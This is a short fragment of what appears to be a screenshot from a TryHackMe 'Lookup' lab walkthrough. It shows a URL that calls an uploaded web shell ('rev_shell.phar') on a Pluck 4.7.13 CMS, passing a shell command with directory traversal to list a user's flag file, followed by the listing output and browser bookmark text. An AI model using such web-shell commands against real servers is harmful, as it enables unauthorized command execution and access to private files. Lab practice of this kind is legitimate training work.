 10.10.74.17/app/pluck-4.7.13/files/rev_shell.phar?cmd=cd ../../../../../../../home/lucien; ls -l lucien_flag.txt
pluck 4.7.13 - log in TryHackMe | Lookup Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
-rw-rw---- 1 lucien lucien 19 Jul 28 2023 lucien_flag.txt